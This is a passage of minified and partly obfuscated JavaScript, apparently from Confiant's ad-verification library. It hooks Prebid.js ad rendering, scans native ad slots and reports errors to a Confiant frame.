t,r,i=!1;B(n);try{L(e,n);var a=!(!e||!e.defaultView.isActive),d=k(),i=a&&!d;a&&d&&(e.defaultView.isPxlSent=!1)}catch(e){}if(e&&n&&!i)try{var o=S.prebidExcludeBidders||[],c=!1,s=R(n);if(s)for(var p=0;p<o.length;p++)if(s.bidder===o[p]){c=!0;break}var l=s&&s.ad&&!!~s.ad.indexOf("<VAST")||s&&"video"===s.mediaType,f=s&&s.ad&&!!~s.ad.indexOf("clrm-cw-head"),u=!c&&!l&&!f,b=!(!s||!s.ad),w=e.defaultView&&e.defaultView.frameElement&&e.defaultView.frameElement.parentElement&&e.defaultView.frameElement.parentElement.parentElement&&e.defaultView.frameElement.parentElement.parentElement.id&&e.defaultView.frameElement.parentElement.parentElement.id.includes("_fs-sf")&&e.defaultView.frameElement.parentElement.parentElement.id,m=null;if(b&&(r=null,(t=s||{})._is_gannet_custom_prebid?r=t.adId:w?r=w:t.adUnitCode&&(r=t.adUnitCode),m=r,s.integrationType="prebid",s.slot=m,confiantCommon.sendAdContextToAdReporter(s,window,S)),b&&u){var g=n;var v={adMapKey:m,shouldSkipScanning:!1,prebidNameSpace:C,propertyId:E};var y=R(g);if(y&&!y.ad_bak&&y.ad&&!~y.ad.indexOf("onPrebidAdLoad")){y.ad_bak=y.ad;var h="";try{h=encodeURIComponent(y.ad)}catch(e){}y.ad="<scr"+'ipt type="application/javascript">'+"("+function(n,e,t){function r(e){try{document.write(decodeURIComponent(n))}catch(e){o("failSafeFailed"+(""+e).substr(0,100))}o(e)}for(var i,a,d=function(){try{return window,!1}catch(e){return!0}}(),o=function(e){if(!d)try{var n=JSON.stringify({sendUrl:"werror",payload:{label:"prebidInject",src:"prebid-v3",msg:e}});window.top.frames.cnftComm.postMessage("cnft:err:"+t.propertyId+btoa(n),"*")}catch(e){}},c=0;!d&&!i&&c<10&&a!==window.top;)try{if(i=(a=window.parent).confiant)break;c++}catch(e){break}if(i)try{i.services().onPrebidAdLoad(e,t,this)}catch(e){r("onAdLoadFailed"+(""+e).substr(0,100))}else r("noConfiantFound")}+')("'+h+'", "'+g+'", '+JSON.stringify(v)+");"+"</sc"+"ript>"}}else b?M(e,s,E,A,!0,{adMapKey:m,shouldSkipAdWrite:!0}):!b&&u&&O(Error("bid not found"),{label:"noBid"})}catch(e){try{I&&I(e,n)}catch(e){}O(e,{label:"renderAd"})}_(e,n)}})):m||(c.que=c.que||[],c.que.push(function(){var d=v(c);c[i]=function(e,n){B(n);try{L(e,n)}catch(e){O(e,{label:"renderAdLight"})}try{var t,r,i=e,a=n;if(i&&a)try{(0||i&&i.defaultView.isActive&&!k())&&i.body&&(t=R(a),r=i.createComment(h(t)),i.body.appendChild(r))}catch(e){0<S.devMode&&console.error("Confiant failed to add a prebid comment",e)}}catch(e){O(e,{label:"renderAdLight-setPrebidComment"})}try{d(e,n)}catch(e){O(e,{label:"renderAdLight-renderAdBackup"})}}}))}else 0<S.devMode&&console.info("Confiant - no prebid library is on the page. Stopping the module.");function g(){try{return!(""+window.top.location.href)}catch(e){return!0}}function M(e,n,t,r,i,a){var d=s(t),o=(o=n,g()&&o._is_aps_impression&&window.parent.postMessage("cnft:getNestedAdData:adReporter"+btoa(JSON.stringify(n)),"*"),"undefined"==typeof getSerializedCaspr?null:getSerializedCaspr(!0,d,t));confiantWrap(e,n,d&&d.confiantCdn,t,r,o,d,{isCorsFrame:g(),isSrcDocSupported:l,shouldSkipScanning:i,adMapKey:a&&a.adMapKey,pageURL:function(){try{return""+window.top.document.location}catch(e){return document.referrer||""+document.location}}()})||a&&a.shouldSkipAdWrite||(e.write(n.ad),e.close())}function v(e){try{var n,t=e._r||(e._r=e[i]);if(!(t=t||"renderAd"===i?t:e._r=e["renderAd"]))throw Error(n="pbjs lib is not initialized, renderAd is not defined")}catch(e){throw O(Error(n),{label:"prebid-getOriginalRenderAdFunction"}),e}return t}function y(e,r,n,t,i){try{if("%%SOURCE%%"!=r.source&&"amazon"!=r.source||(r._is_aps_impression=!0,r.integrationType="amazon"),"gannet-custom-prebid"===i&&(r._shouldWrapInNestedFrame=!0,r._is_gannet_custom_prebid=!0,t=S.callback),t&&(e.defaultView.amzCustomMsgHandlerSerialized=""+t),r&&(s={"10thu68":.1,"16d9pts":.1,"1e4ycjk":.1,me2y9s:.1}[r.bidder],"mOinGM9MTu5v-Lto835XLhlrSPY"==n&&s||0===s?Math.random()<=parseFloat(s):!0))try{M(e,r,n,t,!1)}catch(e){var a=r.ad;throw a&&1e4<a.length&&(a=a.substring(0,1e4)),O(e,{label:"apsTrafficWrapper_scan",bid:JSON.stringify({bidder:r.bidder}),payload:unescape(encodeURIComponent(a))}),e}else e.write(r.ad),e.close()}catch(t){try{e.write(r.ad),e.close()}catch(n){try{(c=(o=e).createElement("iframe")).scrolling="no",c.marginwidth="0",c.marginheight="0",c.width="100%",c.height="100%",c.style="border: 0px; vertical-align: bottom;",o.body.appendChild(c);var d=c;d.contentDocument.write(r.ad),d.contentDocument.close()}catch(e){O(e,{label:"apsTrafficWrapper_scan_failed_render",bid:JSON.stringify({bidder:r.bidder,e1:""+t,e2:""+n,e3:""+e}),payload:unescape(encodeURIComponent(r.ad))}),I&&I(r)}}}var o,c,s}function R(e,n){var t,r,i,a=[],d=n||c,n=d.getBidResponses();for(t in d.getAdserverTargeting()){var o=d.getBidResponsesForAdUnitCode(t);o&&o.bids&&o.bids.length&&(a=a.concat(o.bids))}for(a=(a=a.concat(n)).concat(d.getHighestCpmBids()),a=d.getAllWinningBids?a.concat(d.getAllWinningBids()):a,a=d.getAllPrebidWinningBids?a.concat(d.getAllPrebidWinningBids()):a,i=0;i<a.length;i++)if(a[i].adId===e){r=a[i];break}return(r=!r&&d.findBidByAdId?d.findBidByAdId(e):r)&&S.prebidCustomizeBid?S.prebidCustomizeBid(r):r}function B(e){var e=R(e),n=e&&e.ad&&!!~e.ad.indexOf("<VAST")||e&&"video"===e.mediaType,t=window.confiant.services().onVideoLoaded;n&&t&&window.confiant.services().onVideoLoaded(e,"prebid")}function h(e){return"Creative ".concat(e.creativeId," served by ").concat(e.bidder," Prebid.js Header Bidding. Extended by Confiant, adomain: ").concat(_(e))}function _(e){return e.meta&&e.meta.advertiserDomains?e.meta.advertiserDomains[0]:null}function L(e,n){if(e&&n)try{var t,r,i=R(n),a=e.defaultView;a[S.propertyId]&&(t=a[S.propertyId].tpid,(r=a[S.propertyId][t].id).dchain=i.meta.dchain,r.adomain=_(i),!r.tp_crid)&&i.bidder&&i.creativeId&&(r.tp_crid="PB:"+i.bidder+";"+i.creativeId)}catch(e){0<S.devMode&&console.error("Confiant failed to set tp_crid",e)}}}();
  !function(){"use strict";var c,s="undefined"!=typeof confiantCommon&&confiantCommon.confiantTryToGetConfig();if(function(n){if(!n)return 0;var e=parseFloat(n.nsSample)||0;if(!((n.isNS||n.isIntegrationEnabled&&n.isIntegrationEnabled("native"))&&Math.random()<=e))return 0;e=n.nsUA&&"undefined"!==n.nsUA&&"*"!==n.nsUA;if(n.nsSites&&"undefined"!==n.nsSites&&"*"!==n.nsSites){var t=window.location.hostname;if(!n.nsSites.split(",").some(n=>t.includes(n)))return 0}if(e){var r=navigator.userAgent;if(!n.nsUA.split(",").some(n=>r.includes(n)))return 0}return 1}(s)){try{c=JSON.parse(atob(s.nativeSelectors)),console.log("Confiant native init")}catch(n){c={}}new confiantCommon.ConfiantNodeObserver(document.documentElement,function(n){n=n.reduce(function(n,e){var e=t(e);return e.length&&(e=e.filter(function(n){return!n.isScanned}),n=n.concat(e)),n},[]);n.length&&(console.log("Found "+n.length+" supported native ad slots"),e(n))}).startListening();var n=t(document);n.length&&e(n)}function t(r){return r!==document&&r.parentNode&&(r=r.parentNode),Object.keys(c).reduce(function(n,e){var t=c[e],t=r.querySelectorAll(t),t=Array.prototype.slice.call(t);return(t=t.filter(function(n){return!n["markedForScanning"]})).forEach(function(n){n["nativeAdProvider"]=e,n["markedForScanning"]=!0}),n.concat(t)},[])}function e(n){"undefined"!=typeof IntersectionObserver?n.forEach(function(n){var e=new confiantCommon.ConfiantIntersectionObserver(n,function(){r(n),e.stopListening()});e.startListening()}):(n.splice(0,3).forEach(r),n.length&&setTimeout(function(){e(n)},s.ieBatchProcessingTimeout||0))}function r(n){var e,t,r,o,i,a;!n.isScanned&&function(n){try{var e,t;return getSerializedCaspr&&((e={}).tag=n.outerHTML,e.isNativeScan=!0,e.isPxlReq=!0,e.devMode=s.devMode,e.provider=n.nativeAdProvider,e.s=n.id||n.getAttribute("name")||"0",e.h=0,e.w=0,i=n,a="confiant_ad_native_"+Math.floor(1e4*Math.random()),t=c&&c[i.nativeAdProvider]?(i.setAttribute("data-confiant-id",a),a):null,e.adMapKey=t,e.integrationType="native",e.slot=t,confiantCommon.sendAdContextToAdReporter(e,window,s),confiantCommon.NativeAdScanningInvocation(s,e),n.isScanned=!0,e.shouldBlock)}catch(n){if(!n.message||n.message&&!~n.message.indexOf("getSerializedCaspr")){i={label:"shouldBlockNativeAd"};n&&(i.msg=n.message),i.src="native-integration";a=s&&s["native"],a=(i.int_version=a&&(a["integration_version"]||a["exec_ver"]),i.int_version=i.int_version||"2",JSON.stringify({sendUrl:"werror",payload:i})),a=btoa(a);try{var r=s&&s.propertyId,o=confiantCommon.findCommFrameWindow(window,s);o&&o.postMessage("cnft:err:"+r+a,"*")}catch(n){}}}var i,a;return 0}(n)&&(s.nativePassback&&"undefined"!=s.nativePassback?(function(n,e){t=e,(r=["span","div","a"].reduce(function(n,e){e=Array.prototype.slice.call(t.querySelectorAll(e)).filter(function(n){return n.style.backgroundImage});return e.length?n.concat(e):n},[])).sort(function(n,e){return l(n)>l(e)?1:-1});var t,r=r[r.length-1],o=u(e);if(o&&r)o.naturalHeight+o.naturalWidth>l(r)?r=null:o=null;else{if(!o&&!r)return console.log("Error injecting passback image into "+e);r?r.style.backgroundImage='url("'+n+'")':o.src=n}r?r.style.backgroundImage='url("'+n+'")':(o=u(e))?o.src=n:console.log("Error injecting passback image into "+e)}((r=JSON.parse(atob(s.nativePassback))).image,o=n),e=r.text,i=o,(a=1<(a=["span","a","div"].reduce(function(n,e){e=i.querySelectorAll(e),e=Array.prototype.slice.call(e).reduce(function(n,e){e=Array.prototype.slice.call(e.childNodes).filter(function(n){return n instanceof Text&&n.nodeValue.trim()});return e.length?n.concat(e):n},[]);return e.length?n.concat(e):n},[])).length?(a.sort(function(n,e){return e.nodeValue.length<n.nodeValue.length?1:-1}),a.forEach(function(n){n.nodeValue=""}),a[a.length-1]):a[0])&&(a.nodeValue=e),t=r.link,Array.prototype.slice.call(o.querySelectorAll("a")).forEach(function(n){n.href=t,n.removeAttribute("onmousedown")})):n.parentNode.removeChild(n))}function l(n){return n.offsetHeight+n.offsetWidth}function u(n){n=n.querySelectorAll("img");return 1<n.length?((n=Array.prototype.slice.call(n)).sort(function(n,e){return l(n)>l(e)?1:-1}),n[n.length-1]):n[0]}}();
  (function () {
    'use strict';

    (function(_0x4492ea,_0x4e6196){var _0xbede74=_0x319f,_0x3fae72=_0x4492ea();while(!![]){try{var _0x33b559=parseInt(_0xbede74(0x123))/0x1*(parseInt(_0xbede74(0x12a))/0x2)+-parseInt(_0xbede74(0x121))/0x3*(-parseInt(_0xbede74(0x11e))/0x4)+-parseInt(_0xbede74(0x129))/0x5+-parseInt(_0xbede74(0x11d))/0x6*(-parseInt(_0xbede74(0x120))/0x7)+parseInt(_0xbede74(0x11f))/0x8+parseInt(_0xbede74(0x126))/0x9+-parseInt(_0xbede74(0x124))/0xa;if(_0x33b559===_0x4e6196)break;else _0x3fae72['push'](_0x3fae72['shift']());}catch(_0x1de927){_0x3fae72['push'](_0x3fae72['shift']());}}}(_0x21eb,0x8efb1));function _0x319f(_0x47d596,_0x2c33f1){var _0x21eb6e=_0x21eb();return _0x319f=function(_0x319f92,_0x228556){_0x319f92=_0x319f92-0x11d;var _0x598fbf=_0x21eb6e[_0x319f92];if(_0x319f['qmnWYo']===undefined){var _0x1f5b83=function(_0x468ab6){var _0x337730='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x405e9c='',_0x35a84e='';for(var _0x223000=0x0,_0x31c7d9,_0x36c667,_0x5e1eeb=0x0;_0x36c667=_0x468ab6['charAt'](_0x5e1eeb++);~_0x36c667&&(_0x31c7d9=_0x223000%0x4?_0x31c7d9*0x40+_0x36c667:_0x36c667,_0x223000++%0x4)?_0x405e9c+=String['fromCharCode'](0xff&_0x31c7d9>>(-0x2*_0x223000&0x6)):0x0){_0x36c667=_0x337730['indexOf'](_0x36c667);}for(var _0x547f19=0x0,_0x579021=_0x405e9c['length'];_0x547f19<_0x579021;_0x547f19++){_0x35a84e+='%'+('00'+_0x405e9c['charCodeAt'](_0x547f19)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x35a84e);};_0x319f['GlNklb']=_0x1f5b83,_0x47d596=arguments,_0x319f['qmnWYo']=!![];}var _0x530bee=_0x21eb6e[0x0],_0x32ebf9=_0x319f92+_0x530bee,_0x12c9ad=_0x47d596[_0x32ebf9];return !_0x12c9ad?(_0x598fbf=_0x319f['GlNklb'](_0x598fbf),_0x47d596[_0x32ebf9]=_0x598fbf):_0x598fbf=_0x12c9ad,_0x598fbf;},_0x319f(_0x47d596,_0x2c33f1);}function _0x21eb(){var _0x28d2e6=['x291Dhn0CMvHBq','y29Uy2f0','mty1odm1mg9owgLxqG','mJj6uvLwBfK','mJK5ne1QAMH6wa','ng9JqNzcsa','mtm5mJCYogHusev2Eq','nZiXthPZDNzn','ndm5ota4q1D5AuDo','Dg9mB3DLCKnHC2u','mZCYntrTqM1vrhy','mtaWnti3mJbRwfHsv2W','CMvWBgfJzq','mtaYnJyWntDwuu94rK0'];_0x21eb=function(){return _0x28d2e6;};return _0x21eb();}function getPrebidProvider(_0x468ab6){var _0x46a43f=_0x319f;return _0x468ab6[_0x46a43f(0x122)]()[_0x46a43f(0x125)](/\s/g,'_')[_0x46a43f(0x128)](_0x46a43f(0x127));}

    (function(_0x3da737,_0x25d04c){var _0x1a1f36=_0x25b2,_0x3fa1e2=_0x3da737();while(!![]){try{var _0x178e06=-parseInt(_0x1a1f36(0xf2))/0x1+parseInt(_0x1a1f36(0xfe))/0x2*(parseInt(_0x1a1f36(0xd2))/0x3)+-parseInt(_0x1a1f36(0xfd))/0x4*(-parseInt(_0x1a1f36(0xbc))/0x5)+parseInt(_0x1a1f36(0x102))/0x6*(-parseInt(_0x1a1f36(0xbb))/0x7)+-parseInt(_0x1a1f36(0x115))/0x8+-parseInt(_0x1a1f36(0xf8))/0x9+parseInt(_0x1a1f36(0xcc))/0xa;if(_0x178e06===_0x25d04c)break;else _0x3fa1e2['push'](_0x3fa1e2['shift']());}catch(_0x56d2da){_0x3fa1e2['push'](_0x3fa1e2['shift']());}}}(_0x551c,0x451bc));var _0x710181=(function(){var _0xa1a92f=_0x25b2;function _0x101011(_0x26fb16,_0x48aade,_0x4daa18,_0x2dbd6b){var _0x20b936=_0x25b2;this[_0x20b936(0xe5)]=_0x26fb16,this[_0x20b936(0xd0)]=_0x48aade,this[_0x20b936(0xde)]=_0x4daa18,this[_0x20b936(0x10a)]=_0x2dbd6b;}return _0x101011[_0xa1a92f(0x10e)][_0xa1a92f(0xf4)]=function(_0xab96a9,_0x85f38b,_0x2530d0){var _0x4fe987=_0xa1a92f,_0x1debee={};_0xab96a9=_0xab96a9||{};var _0x5a431c=this[_0x4fe987(0xd0)][_0x4fe987(0xe1)](_0xab96a9);_0xab96a9[_0x4fe987(0xef)]=_0xab96a9[_0x4fe987(0xef)]||'';_0x5a431c?(_0xab96a9[_0x4fe987(0xbe)]=_0x5a431c[_0x4fe987(0xee)],_0xab96a9[_0x4fe987(0xff)]=_0x5a431c[_0x4fe987(0xc0)]):_0xab96a9[_0x4fe987(0xd4)]=this[_0x4fe987(0xc7)](_0xab96a9);_0x1debee[_0x4fe987(0xdd)]=JSON[_0x4fe987(0xec)](_0xab96a9),_0x1debee[_0x4fe987(0x11c)]=_0x2530d0,_0x1debee[_0x4fe987(0x119)]=!![],_0x1debee[_0x4fe987(0xea)]=!_0x85f38b,_0x1debee[_0x4fe987(0x103)]=_0x85f38b,_0x1debee[_0x4fe987(0xdb)]=this[_0x4fe987(0xe5)][_0x4fe987(0xdb)];if(_0xab96a9[_0x4fe987(0xbe)])_0x1debee[_0x4fe987(0x101)]=getPrebidProvider(_0xab96a9[_0x4fe987(0xbe)]);else this[_0x4fe987(0xde)][_0x4fe987(0xc3)]()&&_0xab96a9[_0x4fe987(0xd4)]?_0x1debee[_0x4fe987(0x101)]=_0xab96a9[_0x4fe987(0xd4)][_0x4fe987(0x107)](_0x4fe987(0x117)):_0x1debee[_0x4fe987(0x101)]=_0x4fe987(0xb7);_0x1debee['s']=_0xab96a9[_0x4fe987(0xc0)]||'0',_0x1debee['h']=(_0x5a431c===null||_0x5a431c===void 0x0?void 0x0:_0x5a431c[_0x4fe987(0xda)])||0x0,_0x1debee['w']=(_0x5a431c===null||_0x5a431c===void 0x0?void 0x0:_0x5a431c[_0x4fe987(0xc6)])||0x0;if(_0xab96a9[_0x4fe987(0xef)]===_0x4fe987(0x111))_0x1debee[_0x4fe987(0x109)]=_0x4fe987(0xc1)+_0xab96a9[_0x4fe987(0xef)]+';'+_0xab96a9[_0x4fe987(0xed)];else {if(_0xab96a9[_0x4fe987(0x10f)]&&_0xab96a9[_0x4fe987(0x10f)]!==_0x4fe987(0xd1)&&_0xab96a9[_0x4fe987(0xd5)]&&_0xab96a9[_0x4fe987(0xd5)]!==_0x4fe987(0xd1))_0x1debee[_0x4fe987(0x109)]=_0x4fe987(0xc1)+_0xab96a9[_0x4fe987(0x10f)]+';'+_0xab96a9[_0x4fe987(0xd5)];else {if(_0xab96a9[_0x4fe987(0xef)]){var _0x3e5046=_0xab96a9[_0x4fe987(0xc0)]||_0xab96a9[_0x4fe987(0xed)];_0x1debee[_0x4fe987(0x109)]=_0x4fe987(0xc1)[_0x4fe987(0x107)](_0xab96a9[_0x4fe987(0xef)],';')[_0x4fe987(0x107)](_0x3e5046);}}}return _0x1debee;},_0x101011[_0xa1a92f(0x10e)][_0xa1a92f(0xc7)]=function(_0x2cb7d){var _0x2fc45d=_0xa1a92f;try{var _0x7edeb6={'adnxs':_0x2fc45d(0xbf),'ox':_0x2fc45d(0xb9),'mmadsrv':_0x2fc45d(0x112),'mediamath':_0x2fc45d(0x112),'thetradedesk':_0x2fc45d(0x118)},_0x48c467=[_0x2fc45d(0x118),_0x2fc45d(0xc8),_0x2fc45d(0xf6),_0x2fc45d(0xba),_0x2fc45d(0x110),_0x2fc45d(0xc2),_0x2fc45d(0xf3),_0x2fc45d(0x108),_0x2fc45d(0xbf),_0x2fc45d(0x116),_0x2fc45d(0x10b),_0x2fc45d(0x11b),_0x2fc45d(0xf0),_0x2fc45d(0xfc),_0x2fc45d(0xcd),_0x2fc45d(0xfa),_0x2fc45d(0xd8),_0x2fc45d(0xcb),_0x2fc45d(0xc9),_0x2fc45d(0x104),_0x2fc45d(0xb9),_0x2fc45d(0x113),_0x2fc45d(0xdc),_0x2fc45d(0x10d),_0x2fc45d(0xe0),_0x2fc45d(0xcf),_0x2fc45d(0xc5),_0x2fc45d(0xf1),_0x2fc45d(0xe2),_0x2fc45d(0xe8),_0x2fc45d(0xd3),_0x2fc45d(0x106),_0x2fc45d(0xd7),_0x2fc45d(0xe3),_0x2fc45d(0xf7),_0x2fc45d(0xe4),_0x2fc45d(0xf5),_0x2fc45d(0x112),_0x2fc45d(0xe7),'ft',_0x2fc45d(0x106)],_0x427b96=[_0x2fc45d(0x111),_0x2fc45d(0x114),_0x2fc45d(0xdf),_0x2fc45d(0xfb),_0x2fc45d(0xca),_0x2fc45d(0xce),'',_0x2fc45d(0xbd),_0x2fc45d(0xe6)],_0x1f8ddf=/(adserver)|(project)|(Ad Manager Plus)|(ad server)|(_video)|(_rtb)|(RTB)|(_dsp)|(_primary)|([-_]bidder)/ig,_0xfaacd6=/[\s|\t\/\.]/ig,_0x2e7793=_0x2cb7d[_0x2fc45d(0xd6)],_0x547cb8=Array[_0x2fc45d(0x10c)](_0x2e7793)[_0x2fc45d(0xc4)]()[_0x2fc45d(0x11a)](function(_0x6e1022){var _0x4c3268=_0x2fc45d;return !_0x427b96[_0x4c3268(0xeb)](_0x6e1022);});_0x547cb8&&(_0x547cb8=_0x547cb8[_0x2fc45d(0xb8)]()[_0x2fc45d(0xf9)](_0x1f8ddf,'')[_0x2fc45d(0x105)]()[_0x2fc45d(0xf9)](_0xfaacd6,'_'),_0x547cb8=_0x7edeb6[_0x547cb8]||_0x547cb8);var _0x39064d=_0x48c467[_0x2fc45d(0xe9)](_0x547cb8),_0x520396=_0x39064d>-0x1;return _0x520396&&(_0x39064d>=0xa&&this[_0x2fc45d(0x10a)][_0x2fc45d(0x100)](new Error(_0x2fc45d(0xd9)),{'label':_0x2fc45d(0xc7),'payload':JSON[_0x2fc45d(0xec)]({'possibleProvider':_0x547cb8,'list':_0x2e7793})})),_0x520396?_0x547cb8:null;}catch(_0x3f2465){this[_0x2fc45d(0x10a)][_0x2fc45d(0x100)](_0x3f2465,{'label':_0x2fc45d(0xc7)});}return null;},_0x101011;}());function _0x25b2(_0xafe28c,_0x4f45dc){var _0x551ca8=_0x551c();return _0x25b2=function(_0x25b231,_0x1b8123){_0x25b231=_0x25b231-0xb7;var _0x2b5d7b=_0x551ca8[_0x25b231];if(_0x25b2['pjqMhY']===undefined){var _0x25d6d0=function(_0x710181){var _0x101011='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x26fb16='',_0x48aade='';for(var _0x4daa18=0x0,_0x2dbd6b,_0xab96a9,_0x85f38b=0x0;_0xab96a9=_0x710181['charAt'](_0x85f38b++);~_0xab96a9&&(_0x2dbd6b=_0x4daa18%0x4?_0x2dbd6b*0x40+_0xab96a9:_0xab96a9,_0x4daa18++%0x4)?_0x26fb16+=String['fromCharCode'](0xff&_0x2dbd6b>>(-0x2*_0x4daa18&0x6)):0x0){_0xab96a9=_0x101011['indexOf'](_0xab96a9);}for(var _0x2530d0=0x0,_0x1debee=_0x26fb16['length'];_0x2530d0<_0x1debee;_0x2530d0++){_0x48aade+='%'+('00'+_0x26fb16['charCodeAt'](_0x2530d0)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x48aade);};_0x25b2['eTbqnJ']=_0x25d6d0,_0xafe28c=arguments,_0x25b2['pjqMhY']=!![];}var _0x28f260=_0x551ca8[0x0],_0x2b1c46=_0x25b231+_0x28f260,_0x34415c=_0xafe28c[_0x2b1c46];return !_0x34415c?(_0x2b5d7b=_0x25b2['eTbqnJ'](_0x2b5d7b),_0xafe28c[_0x2b1c46]=_0x2b5d7b):_0x2b5d7b=_0x34415c,_0x2b5d7b;},_0x25b2(_0xafe28c,_0x4f45dc);}function _0x551c(){var _0x110c5e=['ChjLyMLKlM9YzYb3CMfWCgvY','CgXHExrPBwu','nJC2mdrov3bLCuO','otbdqNLvEvm','C3nWq3jLyxrPDMvjza','C2vUza','ChjVDMLKzxi','nLfvrurTsa','AxnwAwrLB1rLBgvTDhj5t25SEq','C2L0zxnJB3v0','DhjPBq','y2XPBMnO','y29Uy2f0','EgjPza','DhbFy3jPza','D2vYCM9Yu2vUzgvY','zxbZAwXVBG','zNjVBq','DhvYBG','ChjVDg90ExbL','Dw5PDMvYC2fSqwrjzfjLz2LZDhj5','yMLKC3DPDgnO','renn','BwvKAwfFBwf0Aa','Aw1WCM92zv9KAwDPDgfS','r0rgua','mtGXntiWoejqtM1lEa','BwvKAwfFz3jPzf9IAwrZD2L0y2HFBMv0','x2LUC3rYzwfT','DgHLx3rYywrLx2rLC2S','AxnoyxrPDMvty2fU','zMLUza','z3vTz3vT','C2LK','DMLKzw9PBwe','Dg9mB3DLCKnHC2u','B3bLBNG','ChvIBwf0Awm','mtaXmJq4n3jhAwv6Ba','mta1ue1lDeDX','DgHPCMrWyxj0Ev9Hzf9Zzxj2zxi','C3nW','yxbWBMv4Dxm','y3jLyxrPDMvjza','su06','C2HHCMv0AhjVDwDO','Axnsyxb0AxzL','CMv2zxjZzq','Dw5Kzxj0B25L','D2LKDgG','Dhj5vg9jzgvUDgLMEvntuezVCLzPzgvV','CNvIAwnVBG','yw5PDMLLDW','ChjLyMLKlM9Yz193CMfWCgvY','CMzP','otuXmJqYmgr0BvDhsa','yw1HEM9U','D3jHChbLCG','C21HCNq','CgjQC1nJyw5Uzxi','Dw5RBM93BG','ntu4merPq1jiBG','ywrMB3jT','Aw5ZDhjLyw1tu1a','Dw5PDMvYC2fSqwrjzfzHBhvL','ywrxCMfWCgvYu3LZDgvTCW','DhjPCgXLBgLMDa','zgvLCgLUDgvUDa','C3vJy2vZCW','AgvPz2H0','zgv2tw9Kzq','zxnRAw1P','DgfN','zxHJBhvZAw9Uq2HLy2TLCG','rejn','C3rHy2THzgfWDa','Bwf0y2HwAwrLB1nJyw5eyxrHvg9qCMvIAwrcAwq','ChvSC2vWB2LUDa','Aw5KzxG','yMvLC3DHEa','y29UzMLN','CNrIx2HVDxnL','yMXPC3rYywnRzxi','zxHWBW','Aw5KzxHpzG','AxnqEgXszxe','Aw5JBhvKzxm','C3rYAw5NAwz5','ywrjza','yMLKzgvY','ywrtExn0zw0','CxvHBNrJyxn0','C2LMAq','nta3mJyWA2zuuvHr','CMH5DgHTEgnOyw5Nzq','yNvPBgrdB250zxH0','BhLUEa','ywrZzw5Zzv9HzhG','ywrNzwfY','mJa1mtKZn3bbEND2zW','CMvWBgfJzq','ywrLBhbOAwm'];_0x551c=function(){return _0x110c5e;};return _0x551c();}

    function _0xbded(){var _0x5bb176=['Axnsyxb0AxzL','ogjhC1HXy1q2D1fjB0zpz2PVvZK3qY1yzwi4','mJbtz0XnyNK','Aw5ZDhjLyw1tu1a','mZjqthvizeu','ofjoA1nIva','Aw5JBhvKzxm','CMfWDgL2zvnJyw5fEgnSDxnPB24','yMLKC3DPDgnO','ChjVDg90ExbL','yMvLC3DHEa','ChjVCgvYDhLjza','mta3mZe3zxLxyxfI','nZq2ntmWuuXLs0Xu','se5tnujqB2zXtMHQsJb1ywv4nM9HDMPoA2XN','Aw5ZDhjLyw0','D3LoodHYD1u2rKLTEgnyz2HHn0Lxrs1gENnf','z2v0u2nHBKv4y2X1C2LVBNm','CMfWDgL2zvbYB3bLCNr5swrZ','C2HVDwXKu2TPCa','EgjPza','yw5PDMLLDW','Bu9PBKDnou1uDtv2luX0BZGZnvHmAgXYu1bz','mJm5otu2mKTUuNzOwa','nJa3mtq2u014D1fI','ntm2mta2z2LMzg11','C3nW','y29UzMLN','ntKZmdCXyMjzwwji','mZmWotmZmgLVyxzmwq','B3vZDhjLyw0'];_0xbded=function(){return _0x5bb176;};return _0xbded();}function _0x476f(_0x387e69,_0x50ed26){var _0xbdedcc=_0xbded();return _0x476f=function(_0x476fbe,_0x2f5f33){_0x476fbe=_0x476fbe-0x19f;var _0x7bf92a=_0xbdedcc[_0x476fbe];if(_0x476f['wHcapk']===undefined){var _0x102d4d=function(_0x3baa6b){var _0x5d9907='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x5ae375='',_0x473e0a='';for(var _0x1ca842=0x0,_0x57b506,_0x33e209,_0x161f16=0x0;_0x33e209=_0x3baa6b['charAt'](_0x161f16++);~_0x33e209&&(_0x57b506=_0x1ca842%0x4?_0x57b506*0x40+_0x33e209:_0x33e209,_0x1ca842++%0x4)?_0x5ae375+=String['fromCharCode'](0xff&_0x57b506>>(-0x2*_0x1ca842&0x6)):0x0){_0x33e209=_0x5d9907['indexOf'](_0x33e209);}for(var _0x1e33c9=0x0,_0x4463ab=_0x5ae375['length'];_0x1e33c9<_0x4463ab;_0x1e33c9++){_0x473e0a+='%'+('00'+_0x5ae375['charCodeAt'](_0x1e33c9)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x473e0a);};_0x476f['qkHIvo']=_0x102d4d,_0x387e69=arguments,_0x476f['wHcapk']=!![];}var _0x5e0955=_0xbdedcc[0x0],_0x430e20=_0x476fbe+_0x5e0955,_0x30633f=_0x387e69[_0x430e20];return !_0x30633f?(_0x7bf92a=_0x476f['qkHIvo'](_0x7bf92a),_0x387e69[_0x430e20]=_0x7bf92a):_0x7bf92a=_0x30633f,_0x7bf92a;},_0x476f(_0x387e69,_0x50ed26);}(function(_0x5c6e46,_0x3afab0){var _0x5ba4c6=_0x476f,_0x4e79d0=_0x5c6e46();while(!![]){try{var _0x345a17=-parseInt(_0x5ba4c6(0x1a6))/0x1+parseInt(_0x5ba4c6(0x1a3))/0x2+-parseInt(_0x5ba4c6(0x1a2))/0x3*(-parseInt(_0x5ba4c6(0x1ae))/0x4)+parseInt(_0x5ba4c6(0x1b6))/0x5+parseInt(_0x5ba4c6(0x1a7))/0x6+parseInt(_0x5ba4c6(0x1b5))/0x7*(parseInt(_0x5ba4c6(0x1ad))/0x8)+parseInt(_0x5ba4c6(0x1a1))/0x9*(-parseInt(_0x5ba4c6(0x1ab))/0xa);if(_0x345a17===_0x3afab0)break;else _0x4e79d0['push'](_0x4e79d0['shift']());}catch(_0x332cff){_0x4e79d0['push'](_0x4e79d0['shift']());}}}(_0xbded,0x4b5d7));var _0x3baa6b=(function(){var _0x4bcc11=_0x476f;function _0x5d9907(_0x5ae375){var 